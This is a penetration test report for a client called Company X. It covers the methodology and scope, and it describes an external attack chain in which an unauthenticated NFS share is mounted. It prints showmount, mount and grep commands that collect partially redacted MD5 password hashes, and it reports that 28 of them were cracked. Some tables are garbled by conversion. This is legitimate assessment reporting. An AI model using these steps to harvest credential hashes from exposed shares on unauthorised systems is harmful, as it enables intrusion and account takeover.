

**Internal & External Penetration Test**

Prepared for: **Company X** *6/15/2020*

 $E P$ ENE PERA **ROTAS**  Version: 1.0

# <span id="page-1-0"></span>**Contents**



# <span id="page-2-0"></span>Introduction

The Rotas assessment team was engaged to complete a security assessment for Company X. The assessment entailed penetration testing and adversarial threat simulation using remote internal and external network security testing. The assessment took place between 5/11/2020 and 6/5/2020. A spreadsheet of the findings and vulnerabilities presented in this document is provided under a separate cover.

#### **External Network Penetration Test Summary**

The external network penetration test was performed over the Internet, sourced from the Rotas secure testing lab. The testing was meant to simulate Internet-based threats.

Rotas was able to gain **unauthorized** access to Company X servers through a misconfigured Linux server. Specifically, by abusing an open NFS share. Rotas was then able to leverage this server to gain access to the internal Company X network, from the Internet. Further details of the attack-chain can be found in the [External Attack-Chain](#page-9-1) section of the report.

Although serious flaws were observed by Rotas, it should be noted that during testing Rotas observed multiple effective security controls, to include:

- Web Application Firewalls (WAFs) blocking malicious traffic
- Limited web presence

#### **Internal Network Penetration Test Summary**

The internal network penetration test was performed from a Rotas controlled device placed on the Company X user network. This testing simulated a threat actor that had gained access to the internal Company X network via phishing, malware, or from a trusted-insider.

Rotas was able to gain **unauthorized** access to Company X by abusing legacy name resolution protocols, and was able to gain total control of the AD environment, as well as the cardholder data environment. Further details of the attack-chain can be found in the [Internal Attack-Chain](#page-18-1) section of the report.



The below graphic shows a count of the total number of vulnerabilities, by severity, identified during the engagement.

# <span id="page-3-0"></span>Summary of Findings

Below are summaries of distinct vulnerabilities. Further vulnerability details can be found in later sections of the report.

### <span id="page-3-1"></span>External Findings Summary

The following table provides a consolidated tabulation of all findings discovered during the **external** engagement:



The following table provides a summary of all findings discovered during the course of the **external** penetration test:



#### <span id="page-3-2"></span>Internal Findings Summary

The following table provides a **consolidated** tabulation of **internal** findings discovered during the engagement:



The following table provides a summary of all findings discovered during the course of the **internal**  penetration test:





# <span id="page-5-0"></span>Methodology

The penetration testing was conducted using the following methodology and execution guideline.

#### **Phase 1:** Discovery

The Rotas assessment team executed activity in an effort to understand as much about the environment as possible, through passive and active reconnaissance techniques. Activities include but are not limited to:

- Ping sweeps, port scans and route tracing
- Finger printing of Networks and Systems
- Packet sniffing
- Network traffic analysis
- Un-authenticated scans against internal or external addresses

#### **Phase 2: Enumeration**

Enumeration involved actively identifying services running, applications used, version numbers, and service banners. At the completion of this step, the assessment team is able to tell a great deal about the in-scope environment and organization . This greater insight comes at the cost of a more noticeable level of activity which might reveal that the team is performing the types of reconnaissance activities that typically precede an attack.

#### **Phase3: Vulnerability Mapping**

In vulnerability mapping, Rotas took what has been learned about the environment and mapped known vulnerabilities. Some vulnerabilities will be apparent just using the information learned from the first two steps. However, many vulnerabilities can only be investigated with probe-and-response testing. In this type of test, the team sent data to a service or application and looked for a certain response. The Rotas team used both manual methods as well as automated means to map vulnerabilities.

#### **Phase 4: Exploitation**

The goals of the exploitation step are user-level and privileged access. Though exploitation occurs after a vulnerability has been identified, not all vulnerabilities in your network must be mapped in order to begin exploitation. A single vulnerability in a system can allow the team to gain access. Or, a vulnerability in your network configuration can lead to the compromise of another system. Often, multiple exploits and attacks can be chained together to penetrate your environment more deeply than a single exploit or attack. In this step, the team devised and developed possible attacks and testing methods.

As appropriate, testing will include (but not be limited to):

- buffer overflows
- dictionary\brute forcing attacks
- software misconfigurations operating system specific exploits
- attacks to specific custom coded applications
- relay attacks
- attacks on legacy protocols

In addition, emerging attacks were considered, as well as custom attacks. However, Rotas did **not** perform Denial of Service (DOS) or Distributed Denial of Service (DDOS) attacks.

# <span id="page-6-0"></span>Scope

The following hosts, networks, domain names, and assets were considered in-scope, and provided by Company X:

#### **External Scope**



#### **Internal Scope**



### <span id="page-6-1"></span>Conditions

- External testing was performed from the Rotas testing lab, over the Internet.
- Rotas leveraged a device attached to the internal Company X network with an internal IP address.
	- $\circ$  Used for internal testing activity and a pivot point into the network for network penetration testing.
- Assessments were conducted in an independent and objectively segregated manner.
	- $\circ$  Whenever an adversarial perspective was necessary, no data from other aspects of assessment was considered during testing unless the testing scenario made sense to include the data; e.g. if the scenarios could be linked in "real-world" conditions.
- User credentials were not provided during the assessment (Non-Credentialed Assessment)

### <span id="page-6-2"></span>Risk Classifications

Throughout the document each vulnerability identified is labeled as a finding and categorized as a Critical Risk, High-Risk, Medium-Risk or Low-Risk using the Common Vulnerability Scoring System (CVSS). CVSS provides an open framework for communicating the characteristics and impacts of IT vulnerabilities and is defined further here: [http://www.first.org/cvss/cvss-guide.html.](http://www.first.org/cvss/cvss-guide.html)

An organization's overall risk rating is calculated by taking identified vulnerability data, combining the data across assessments, and also factoring in the results of adversarial threat scenarios. The score is weighted to reflect the most accurate severity rating for each individual assessment as well as the overall enterprise security posture.



# <span id="page-7-0"></span>Strategic Analysis

#### <span id="page-7-1"></span>Positive Security Controls

Although Rotas identified flaws during the assessment, controls and configurations were observed that effectively limited the attack surface or reduced overall risk. The following table contains Rotas' observations associated with effective security controls that were encountered throughout this engagement.





### <span id="page-8-0"></span>Systemic Deficiencies Observed

The following table contains Rotas' recommended remediation or mitigation strategy for any significant deficiencies discovered during the course of this assessment. High-level strategic deficiencies focus on the root cause of individual technical vulnerabilities identified in this assessment. Addressing or refining strategic deficiencies will assist in strengthening the security posture of the organization as a whole.



# <span id="page-9-1"></span><span id="page-9-0"></span>External Penetration Testing External Attack-Chain

#### <span id="page-9-2"></span>Exposed NFS Lead to External Compromise

During manual inspection of network ports and services Rotas identified an instance of the Network File System (NFS) on TCP port 2049 on host **20x.xx.xx.xx2**. NFS enables networked hosts to mount file systems remotely. NFS had been configured to serve several directories without requiring authentication or authorization.

Rotas successfully mounted the exported directories and gained access to the files and sub-directories they contained.

| root@kali:~# showmount -e 20                                                    | 2                                                             |
|---------------------------------------------------------------------------------|---------------------------------------------------------------|
| Export list for 20<br>2:                                                        |                                                               |
| /data                                                                           |                                                               |
| $\sqrt{\cot/n}$ /nfs $\sqrt{k}$                                                 |                                                               |
| root@kali:~# mount -o tcp 20                                                    | $2$ :/data /mnt/<br>data/                                     |
| root@kali:~# ls -L /mnt/<br>data/                                               |                                                               |
| total 992756                                                                    |                                                               |
| $\frac{1}{2}$ drwxr-xr-x 2 root root 4096 Apr 3                                 | 2012 audit                                                    |
| 4096 Apr 4<br>drwxr-xr-x 6 root root                                            | 2012 old                                                      |
| drwxr-xr-x 9 root root<br>4096 Sep 6                                            | 2013 puppet-enterprise-3.0.0-el-5-x86 64                      |
| -rw-r--r-- 1 root root 2552965 <u>58 Aug 12</u>                                 | 2013 puppet-enterprise-3.0.0-el-5-x86 64.tar.gz               |
| 4096 Oct 11<br>drwxr-xr-x 9 root root                                           | 2013 puppet-enterprise-3.0.0-el-6-x86 64                      |
| -rw-r--r-- 1 root root 248005521 Aug                                            | 2013 puppet-enterprise-3.0.0-el-6-x86 64.tar.qz               |
| 4096 Nov<br>drwxr-xr-x 9 root root                                              | 2013 puppet-enterprise-3.1.0-el-5-x86 64<br>9                 |
| -rw-r--r-- 1 root root 259819117 Nov                                            | 2013 puppet-enterprise-3.1.0-el-5-x86 64.tar.gz               |
| drwxr-xr-x 9 root root<br>12288 Nov 25                                          | 2013 puppet-enterprise-3.1.0-el-6-x86 64                      |
| -rw-r--r-- 1 root root 252396862 Oct 16                                         | 2013 puppet-enterprise-3.1.0-el-6-x86 64.tar.gz               |
| 4096 Aug 29<br>drwxr-xr-x 2 root root                                           | $2013$ tars                                                   |
| $root@kali. # mount  $ grep 205                                                 |                                                               |
| 20<br>$2$ :/data on /mnt/ $\sqrt{2}$                                            | data type nfs (rw, relatime, vers=3, rsize=262144, wsize=2621 |
| $44$ , namlen=255, hard, proto=tcp, timeo=600, retrans=2, sec=sys, mountaddr=20 | 2. mountvers=                                                 |
| 3,mountport=4002,mountproto=tcp,local lock=none,addr=20                         | (2)                                                           |
| root@kali:~#                                                                    |                                                               |
|                                                                                 |                                                               |

*Figure 1: NFS Shares Identified and Mounted*

The directory titled **audit** beneath the root of the NFS share **/data** contained files which held hashed username and password combinations from multiple systems. Operating systems store the cryptographic hash value of user passwords to use in authentication operations.

| root@kali:/mnt/ | $data/audit#$ grep '\\$1\\$' -R *  |                     |
|-----------------|------------------------------------|---------------------|
|                 | onfig-files root:\$1\$oXd3Th       | 0.19999:7           |
|                 | onfig-files f<br>et: \$1\$46       | 769:0:99999:7:::    |
|                 | onfig-files d<br>:\$1\$NDNG        | 9:0:99999:7         |
|                 | onfig-files s<br>:\$1\$MOF0        | 8:0:99999:7:::      |
|                 | onfig-files s<br>\$1\$WWWBx        | :0:99999:7:::       |
|                 | $: $1$$ i $0$ Hz<br>onfig-files t  | 9:0:99999:7:::      |
|                 | onfig-files a<br>nas:\$1\$t        | 4769:0:99999:7:::   |
|                 | onfig-files g<br>$r$ land: $$1$    | :14769:0:99999:7::: |
|                 | onfig-files g<br>: \$1\$Vbxn       | 9:0:99999:7:::      |
|                 | onfig-files m<br>$r: $1$$ wnb      | 69:0:99999:7:::     |
| lc.             | onfig-files s<br>$ds$ : \$1\$J $k$ | 769:0:99999:7:::    |
| c.              | onfig-files m<br>tt:\$1\$KL        | 769:0:99999:7:::    |
|                 | $$1$cb16$ .<br>onfig-files n       | :0.99999:7:::       |
|                 | onfig-files c<br>$one: $1$ \$w     | 4776:0:99999:7:::   |
|                 | \$1\$KGGGv<br>onfig-files c        | :0:99999:7:::       |
|                 | onfig-files k<br>$: $1$$ UsyK      | 9:0:99999:7:::      |
|                 | onfig-files b<br>:\$1\$B0wT        | 3:0:99999:7:::      |
|                 | ch: \$1\$00<br>onfig-files s       | 869:0:99999:7:::    |
|                 | onfig-files i<br>$al: $1$/$ .      | 818:0:99999:7:::    |
|                 | -config-files:root:\$1\$uVqB       | 2:0:99999:7         |
|                 | -config-files:loader:\$1\$Vu       | 769:0:99999:7:::    |
| cicicici        | -config-files:<br>$e: $1$$ ap      | 769:0:99999:7:::    |
|                 | -config-files:<br>e: \$1\$         | 825:0:99999:7:::    |
|                 | -config-files:<br>:\$1\$6f9        | 69:0:99999:7:::     |
|                 | -config-files:<br>ens: \$1         | :14769:0:99999:7    |

*Figure 2:Username and Password Hashes Obtained*

Rotas was able to ascertain the clear text value of 28 of the 55 recovered hashed passwords using GPU assisted password auditing tools. Many of the user accounts used the same relatively weak password value.

